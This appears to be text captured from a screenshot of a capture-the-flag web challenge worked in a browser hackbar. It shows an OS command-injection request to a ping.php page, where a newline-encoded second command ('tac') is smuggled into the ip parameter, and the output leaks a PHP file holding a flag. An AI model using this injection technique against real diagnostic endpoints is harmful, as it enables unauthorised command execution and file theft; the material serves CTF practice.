 116.62.63.190:8000/56631c0afe39dfe8/web2/ping.php?ip=1.1.1.1%0Atac+flag_is_here.php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://116.62.63.190:8000/56631c0afe39dfe8/web2/ping.php
?ip=1.1.1.1%0atac+flag_is_here.php
Enable Post data Enable Referrer
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=57 time=4.89 ms
--- 1.1.1.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 4.897/4.897/4.897/0.000 ms
?>
$flag='flag{592a53e719b9763197da5dc94695acc8}';